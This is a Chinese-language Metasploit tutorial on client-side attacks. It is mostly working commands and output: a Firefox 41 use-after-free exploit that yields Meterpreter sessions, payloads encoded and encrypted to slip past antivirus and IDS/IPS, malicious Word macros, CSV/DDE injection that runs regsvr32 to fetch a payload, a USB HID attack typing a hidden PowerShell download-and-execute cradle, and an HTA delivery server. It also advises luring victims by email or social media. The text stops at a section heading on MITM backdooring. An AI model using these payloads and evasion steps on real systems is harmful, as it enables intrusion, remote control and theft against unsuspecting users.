概述
在之前,重点讨论了针对服务器端的利用。但在当下,最成功的攻击都是针对终端的;原因是,随着大部分安全预算和关注都转向面向互联网的服务器和服务,越来越难找到可利用的服务,或者至少是那些还没有被破坏或打补丁的服务。然而,当转向客户端机器时,实际情况就不同了,操作系统可能有最新的更新,但这并不适用于机器上运行的所有软件。
# 1、攻击Windows 10 机器
在本节中,我们将利用 Windows 上的多个 Mozilla Firefox 版本中存在的nsSMILTimeContainer::NotifyTimeChange() 释放后重用(UAF)漏洞。
下载Mozilla Firefox 41.0并将其安装到 Windows 10 目标机器上。下载地址:https://ftp.mozilla.org/pub/firefox/releases/41.0/win32/en-US/Firefox%20Setup%2041.0.exe
首先要收集受害者使用的浏览器信息。
1、使用HTTP Client Information Gather辅助模块,指定监听主机IP和端口,以及URI,然后想办法让受害者打开链接:
sf6 > use auxiliary/gather/browser_info
msf6 auxiliary(gather/browser_info) > set SRVHOST 192.168.91.128
SRVHOST => 192.168.91.128
msf6 auxiliary(gather/browser_info) > set SRVPORT 8443
SRVPORT => 8443
msf6 auxiliary(gather/browser_info) > set URIPATH /test
URIPATH => /test
sf6 auxiliary(gather/browser_info) > exploit
[*] Auxiliary module running as background job 4.
[*] Using URL: http://192.168.91.128:8443/test
[*] Server started.
客户端机器上打开:

收集到的信息::
[*] Sending HTML response to 192.168.91.137
[+] 192.168.91.137 - We have found the following interesting information:
[*] 192.168.91.137 - source = Browser allows JavaScript
[*] 192.168.91.137 - ua_name = Firefox
[*] 192.168.91.137 - ua_ver = 41.0
[*] 192.168.91.137 - arch = x86
[*] 192.168.91.137 - os_name = Windows 10
[*] 192.168.91.137 - language = en-US,en;q=0.5
2、可以看到受害者运行的是Firefox 41.0版本。有了这些信息,我们可以用RCE漏洞模块对Firefox nsSMILTimeContainer::NotifyTimeChange()漏洞进行利用。
3、加载漏洞利用模块,设置监听和payload
msf6 auxiliary(gather/browser_info) > use exploit/windows/browser/firefox_smil_uaf
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/firefox_smil_uaf) > set SRVHOST 192.168.91.128
SRVHOST => 192.168.91.128
msf6 exploit(windows/browser/firefox_smil_uaf) > set SRVPORT 80
SRVPORT => 80
msf6 exploit(windows/browser/firefox_smil_uaf) > set URIPATH /
URIPATH => /
msf6 exploit(windows/browser/firefox_smil_uaf) > set LHOST 192.168.91.128
LHOST => 192.168.91.128
msf6 exploit(windows/browser/firefox_smil_uaf) > exploit
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/browser/firefox_smil_uaf) > [*] Started reverse TCP handler on 192.168.91.128:4444
[*] Using URL: http://192.168.91.128/
[*] Server started.
现在已经设置好一切,我们需要受害者浏览我们的网站——这可以通过多种方式实现,电子邮件、社交媒体等等。
4、当受害者使用firefox访问我们的URL后,我们成功利用了该UAF漏洞,并在访问该URL的用户的上下文中获得一个新的会话。

[*] 192.168.91.137 firefox_smil_uaf - Got request: /TjGnYc/
[*] 192.168.91.137 firefox_smil_uaf - From: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
[*] 192.168.91.137 firefox_smil_uaf - Sending exploit HTML ...
[*] 192.168.91.137 firefox_smil_uaf - Got request: /TjGnYc/worker.js
[*] 192.168.91.137 firefox_smil_uaf - From: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
[*] 192.168.91.137 firefox_smil_uaf - Sending worker thread Javascript ...
[-] 192.168.91.137 firefox_smil_uaf - Target 192.168.91.137 has requested an unknown path: /favicon.ico
[*] 192.168.91.137 firefox_smil_uaf - Got request: /TjGnYc/worker.js
[*] 192.168.91.137 firefox_smil_uaf - From: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
[*] 192.168.91.137 firefox_smil_uaf - Sending worker thread Javascript ...
[-] 192.168.91.137 firefox_smil_uaf - Target 192.168.91.137 has requested an unknown path: /favicon.ico
[*] Sending stage (175686 bytes) to 192.168.91.137
[*] Session ID 36 (192.168.91.128:4444 -> 192.168.91.137:49946) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is firefox.exe (7620) as: DESKTOP-RUJ38GQ\win10
[*] Session has User level rights.
[*] Will attempt to migrate to a User level process.
[*] Trying explorer.exe (3784)
[+] Successfully migrated to Explorer.EXE (3784) as: DESKTOP-RUJ38GQ\win10
[*] 192.168.91.137 firefox_smil_uaf - Gathering target information for 192.168.91.137
[*] 192.168.91.137 firefox_smil_uaf - Sending HTML response to 192.168.91.137
[*] Meterpreter session 36 opened (192.168.91.128:4444 -> 192.168.91.137:49946) at 2023-04-19 13:16:10 +0800
[*] 192.168.91.137 firefox_smil_uaf - Browser visiting directly to the exploit URL is forbidden.
msf6 exploit(windows/browser/firefox_smil_uaf) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
36 meterpreter x64/windows DESKTOP-RUJ38GQ\win10 @ DESKTOP-RUJ38GQ 192.168.91.128:4444 -> 192.168.91.137:49946 (192.168.91.137)
msf6 exploit(windows/browser/firefox_smil_uaf) > sessions 36
[*] Starting interaction with 36...
meterpreter > getuid
Server username: DESKTOP-RUJ38GQ\win10
meterpreter >
请注意,为了防止在用户关闭浏览器时丢失会话,此模块使用post/windows/manage/priv_migrate后渗透模块将进程迁移到了explorer.exe进程。
# 2、绕过杀毒软件和IDS/IPS
随着时间的推移,Metasploit 成为用于漏洞利用的工具,安全供应商开始检测并阻止漏洞利用的运行。正如我们在上一章中看到的,有些是通过检测所使用的编码器来实现的,有些只是通过检测用于加密有效载荷和监听器之间通信的默认证书来实现的。绕过这些解决方案的一种方法是结合使用自定义编码器和受信任的证书。
在本节中,我们将结合几种绕过技术来绕过防病毒和 IDS/IPS 解决方案。
1、首先,我们将使用上一章中使用的 bf_xor 自定义编码器创建有效载荷;这样就可以绕过检测默认编码器的安全软件。
msfvenom -p windows/meterpreter/reverse_winhttps LHOST=gpt5.onl LPORT=443 HandlerSSLCert=/etc/cert/msfcert.pem StagerVerifySSLCert=true -f exe -e x86/bf_xor -o winhttps.exe
2、结合受信任的SSL证书一起使用,进行 Meterpreter HTTPS 传输
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_winhttps
payload => windows/meterpreter/reverse_winhttps
msf6 exploit(multi/handler) > set LHOST gpt5.onl
LHOST => gpt5.onl
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > set HandlerSSLCert /etc/cert/cert.pem
HandlerSSLCert => /etc/cert/cert.pem
msf6 exploit(multi/handler) > set StagerVerifySSLCert true
StagerVerifySSLCert => true
msf6 exploit(multi/handler) > set EnableStageEncoding true
EnableStageEncoding => true
msf6 exploit(multi/handler) > set SSLVersion TLS1.2
SSLVersion => TLS1.2
msf6 exploit(multi/handler) > set HandlerSSLCert /etc/cert/msfcert.pem
HandlerSSLCert => /etc/cert/msfcert.pem
msf6 exploit(multi/handler) > run -j
msf6 exploit(multi/handler) > [*] Started HTTPS reverse handler on https://0.0.0.0:443
[!] https://gpt5.onl:443 handling request from 172.69.22.105; (UUID: vv86dup1) Without a database connected that payload UUID tracking will not work!
[*] https://gpt5.onl:443 handling request from 172.69.22.105; (UUID: vv86dup1) Meterpreter will verify SSL Certificate with SHA1 hash 0f6119eabc39e2be2cef0461ebc27de23446f438
[*] https://gpt5.onl:443 handling request from 172.69.22.105; (UUID: vv86dup1) Encoded stage with x86/shikata_ga_nai
[*] https://gpt5.onl:443 handling request from 172.69.22.105; (UUID: vv86dup1) Staging x86 payload (176761 bytes) .
获取一个新的会话
4、使用AES加密你的payload
参考:https://github.com/ripmeep/crypter
root@iZj6cctm0rw881p3txthgnZ:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=yourhost LPORT=8443 -f raw -o payload.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Saved as: payload.bin
root@iZj6cctm0rw881p3txthgnZ:~# ls
crypter payload.bin
root@iZj6cctm0rw881p3txthgnZ:~# ./crypter/crypter payload.bin cryptshell.exe
Extracted contents of payload.bin
.....
Writing source to cryptshell.exe.c...
Done
Now run: x86_64-w64-mingw32-gcc cryptshell.exe.c -o cryptshell.exe -fno-stack-protector -s
Finished
root@iZj6cctm0rw881p3txthgnZ:~/crypter# x86_64-w64-mingw32-gcc cryptshell.exe.c -o cryptshell.exe -fno-stack-protector -s
root@iZj6cctm0rw881p3txthgnZ:~/crypter# ls
crypter crypter.c cryptshell.exe cryptshell.exe.c README.md src
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 8.217.107.146
LHOST => 8.217.107.146
msf6 exploit(multi/handler) > set LPORT 8443
LPORT => 8443
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 8.217.107.146:8443:- -
[*] Started reverse TCP handler on 0.0.0.0:8443
msf6 exploit(multi/handler) > [*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (201525 bytes) to 112.20.23.45
随着时间的推移,本教程中的自定义编码器也会受到安全解决方案的标记,但这应该不是问题;只需对编码器进行一些简单的更改或创建你自己的编码器,你就应该能够避开大部分检测方案。
# 3、Metasploit 宏攻击
宏攻击可能是危害客户端计算机时最常用的方法之一,并且由于宏用于与业务相关的任务,它们将在很长一段时间内存在。
1、在本节中,我们将使用Microsoft Office Word恶意宏代码执行漏洞利用模块将恶意宏注入道Word文档中。
msf6 > use exploit/multi/fileformat/office_word_macro
se[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/office_word_macro) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/fileformat/office_word_macro) > set LHOST 192.168.91.128
LHOST => 192.168.91.128
msf6 exploit(multi/fileformat/office_word_macro) > set LPORT 443
LPORT => 443
msf6 exploit(multi/fileformat/office_word_macro) > run -j
[*] Exploit running as background job 0.
msf6 exploit(multi/fileformat/office_word_macro) > [*] Using template: /usr/share/metasploit-framework/data/exploits/office_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /home/kali/.msf4/local/msf.docm
2、设置监听
msf6 exploit(multi/fileformat/office_word_macro) > handler -p windows/meterpreter/reverse_https -H 192.168.91.128 -P 443
[*] Payload handler running as background job 1.
3、将恶意word文件复制到目标机,在目标机打开,允许宏允许,获取会话。
但这个模块不太好用,推荐使用下列方法

首先用msfvenom生成一个vba脚本
msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.91.128 LPORT=443 -e x86/shikata_ga_nai -f vba-exe

将生成的vba脚本和文件内容复制到word文件,制作一个恶意文档。诱导对方打开运行恶意宏。
获取会话
msf6 exploit(multi/fileformat/office_word_macro) >
[*] Started HTTPS reverse handler on https://192.168.91.128:443
[!] https://192.168.91.128:443 handling request from 192.168.91.137; (UUID: uv3pogjf) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.91.128:443 handling request from 192.168.91.137; (UUID: uv3pogjf) Staging x86 payload (176732 bytes) ...
[!] https://192.168.91.128:443 handling request from 192.168.91.137; (UUID: uv3pogjf) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.91.128:443 -> 192.168.91.137:50142) at 2023-04-27 11:15:10 +0800
4、利用 CSV 注入,使用 Script Web Delivery 利用模块。首先,使用 set TARGET 3 命令将目标设置为 regsvr32,然后设置监听主机和 URI,并指定要使用的载荷,然后设置载荷的监听主机和端口:
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 3
target => 3
msf6 exploit(multi/script/web_delivery) > set URIPATH /
URIPATH => /
msf6 exploit(multi/script/web_delivery) > set SRVHOST 192.168.91.128
SRVHOST => 192.168.91.128
msf6 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.91.128
LHOST => 192.168.91.128
msf6 exploit(multi/script/web_delivery) > set LPORT 443
LPORT => 443
msf6 exploit(multi/script/web_delivery) > run -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) > [*] Started HTTPS reverse handler on https://192.168.91.128:443
[*] Using URL: http://192.168.91.128:8080/
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.91.128:8080/.sct scrobj.dll
动态数据交换 (DDE) 使用以下格式:
=DDE(server; file; item; mode)
因此,要创建一个简单的PoC,我们可以创建一个包含以下内容的 CSV 文件

=MSEXCEL|'\..\..\..\Windows\System32\calc.exe'!''
这将打开 calc.exe。由于打开计算器对没有用,在恶意 CSV 文件中,我们将使用 regsvr32 下载并运行payload,并返回一个反向 shell:

=MSEXCEL|'\..\..\..\Windows\System32\regsvr32 /s /n /u /i:http://192.168.91.128:8080/.sct scrobj.dll'!''
5、发送到目标,在目标机器用 Excel 打开它
msf6 exploit(multi/script/web_delivery) > [*] Started HTTPS reverse handler on https://192.168.91.128:443
[*] Using URL: http://192.168.91.128:8080/
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.91.128:8080/.sct scrobj.dll
[*] 192.168.91.137 web_delivery - Handling .sct Request
[*] 192.168.91.137 web_delivery - Delivering Payload (4048 bytes)
[!] https://192.168.91.128:443 handling request from 192.168.91.137; (UUID: oceza4xc) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.91.128:443 handling request from 192.168.91.137; (UUID: oceza4xc) Staging x86 payload (176732 bytes) ...
[!] https://192.168.91.128:443 handling request from 192.168.91.137; (UUID: oceza4xc) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (192.168.91.128:443 -> 192.168.91.137:50218) at 2023-04-27 13:00:07 +0800
虽然会有警告消息,但很多人不会去注意具体消息,会直接点是,让它赶快消失

6、虽然这不是隐蔽的攻击,但你会惊讶于点击的用户数量,甚至是不假思索的点击。
从宏到 CSV 注入,当使用 Microsoft Excel 打开 CSV 时,任何以 = 开头的单元格都将被软件解释为公式,因为 Excel 提供了用于进程间通信的 DDE 协议,我们使用它在 Excel 窗口中执行命令.
# 4、人机接口设备攻击(HID攻击)
物理攻击是最有效和最危险的,其中人机接口设备 (HID) 攻击是非常有效的一种。要入侵客户端,你只需插入一个预编程的 USB 记忆棒,它被读取为 HID,在这种情况下会被识别为一个键盘,可以键入并执行有效载荷。
你可以使用多种硬件,从简单的 Android 手机到自定义硬件,例如 Teensy USB HID,你可以在 https://www.pjrc.com/ 订购;USB Rubber Ducky,可在 https://hakshop.com 获得;或来自 https://github.com/whid-injector/WHID 的 Cactus WHID。
1、尽管可以运行基本的无阶段载荷,但根据我的经验,使用Script Web Delivery漏洞利用模块的阶段载荷已被证明是使用 HID 设备交付有效载荷的可靠方式:
msf6 exploit(multi/script/web_delivery) > use exploit/multi/script/web_delivery
[*] Using configured payload windows/meterpreter/reverse_https
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) > set SRVHOST 192.168.91.128
SRVHOST => 192.168.91.128
msf6 exploit(multi/script/web_delivery) > set SRVPORT 80
SRVPORT => 80
msf6 exploit(multi/script/web_delivery) > set URIPATH /
URIPATH => /
msf6 exploit(multi/script/web_delivery) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.91.128
LHOST => 192.168.91.128
msf6 exploit(multi/script/web_delivery) > set LPORT 443
LPORT => 443
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) > [*] Started HTTPS reverse handler on https://192.168.91.128:443
[*] Using URL: http://192.168.91.128/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJAB4AHUAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAA7AGkAZgAoAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFAAcgBvAHgAeQBdADoAOgBHAGUAdABEAGUAZgBhAHUAbAB0AFAAcgBvAHgAeQAoACkALgBhAGQAZAByAGUAcwBzACAALQBuAGUAIAAkAG4AdQBsAGwAKQB7ACQAeAB1AC4AcAByAG8AeAB5AD0AWwBOAGUAdAAuAFcAZQBiAFIAZQBxAHUAZQBzAHQAXQA6ADoARwBlAHQAUwB5AHMAdABlAG0AVwBlAGIAUAByAG8AeAB5ACgAKQA7ACQAeAB1AC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADkAMQAuADEAMgA4AC8ALwBXAEwAUgBHAGoAbwBSAGcAMAAnACkAKQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADkAMQAuADEAMgA4AC8AJwApACkAOwA=
2、在HID设备中,将以下命令写入
powershell.exe -nop -w hidden -c $P=new-object net.webclient;$P.proxy=[Net.WebRequest]::GetSystemWebProxy();$P.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $P.downloadstring('http://192.168.91.128/');
3、当在目标机器上插入 HID 设备时,它会自动使用 windows + R 打开“运行”对话框,然后自动键入我们的命令:

收到一个新会话
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
6 meterpreter x86/windows DESKTOP-RUJ38GQ\win10 @ DESKTOP-RUJ38GQ 192.168.91.128:443 -> 192.168.91.137:52555 (192.168.91.137)
# 5、HTA攻击
HTML 应用程序 (HTA) 是一种 HTML Microsoft Windows 程序,能够运行脚本语言,例如 VBScript 或 JScript。 Metasploit HTA Web 服务漏洞利用模块托管一个 HTA,当受害者打开该 HTA 时,它会通过 PowerShell 运行有效载荷。
msf6 > use exploit/windows/misc/hta_server
s[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > set SRVHOST 192.168.91.128
SRVHOST => 192.168.91.128
msf6 exploit(windows/misc/hta_server) > set URIPATH form
URIPATH => form
msf6 exploit(windows/misc/hta_server) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(windows/misc/hta_server) > set LHOST 192.168.91.128
LHOST => 192.168.91.128
msf6 exploit(windows/misc/hta_server) > set LPORT 443
LPORT => 443
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started HTTPS reverse handler on https://192.168.91.128:443
[*] Using URL: http://192.168.91.128:8080/form
[*] Server started.

当受害者流量HTA文件时,在payload被执行之前,IE会提示两次
[*] Using URL: http://192.168.91.128:8080/form
[*] Server started.
msf6 exploit(windows/misc/hta_server) > [*] 192.168.91.137 hta_server - Delivering Payload
[*] 192.168.91.137 hta_server - Delivering Payload
[*] Sending stage (200774 bytes) to 192.168.91.137
[*] Meterpreter session 2 opened (192.168.91.128:443 -> 192.168.91.137:52772) at 2023-04-27 15:05:51 +0800
tips:由于 mshta.exe 是一个签名的 Windows 应用程序,大多数用户会信任它并允许它运行
# 6、使用MITM攻击劫持可执行文件植入后门
在本节中,你将学习如何使用中间人 (MITM) 攻击为可执行文件设置后门。从在线资源下载软件时,你应该始终小心并验证下载的软件在传输过程中未被恶意更改。
